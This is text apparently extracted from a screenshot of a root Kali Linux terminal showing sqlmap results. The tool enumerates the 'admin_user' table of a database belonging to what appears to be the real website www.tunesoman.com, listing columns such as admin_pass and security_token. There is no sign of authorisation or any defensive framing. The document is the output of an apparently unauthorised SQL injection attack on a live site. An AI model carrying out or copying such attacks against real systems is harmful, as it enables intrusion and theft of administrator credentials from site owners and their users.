 Applications Places Terminal Sat 01:53 1
root@Trevor: ~
File Edit View Search Terminal Help
[01:36:48] [INFO] retrieved: admin_email
[01:36:49] [INFO] retrieved: varchar(80)
[01:36:49] [INFO] retrieved: last_login
[01:36:49] [INFO] retrieved: int(15)
[01:36:50] [INFO] retrieved: login_attempt_failed
[01:36:50] [INFO] retrieved: int(2)
[01:36:51] [INFO] retrieved: module_access
[01:36:51] [INFO] retrieved: varchar(255)
[01:36:51] [INFO] retrieved: created
[01:36:52] [INFO] retrieved: int(15)
[01:36:52] [INFO] retrieved: modified
[01:36:52] [INFO] retrieved: int(15)
Database: db363851433
Table: admin_user
[14 columns]
| Column | Type |
| admin_email | varchar(80) |
| admin_first_name | varchar(45) |
| admin_last_name | varchar(45) |
| admin_level | smallint(6) |
| admin_pass | varchar(65) |
| admin_status | smallint(6) |
| admin_user_name | varchar(45) |
| created | int(15) |
| id | bigint(20) unsigned |
| last_login | int(15) |
| login_attempt_failed | int(2) |
| modified | int(15) |
| module_access | varchar(255) |
| security_token | varchar(255) |
[01:36:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.tunesoman.com'
[*] shutting down at 01:36:52
KALI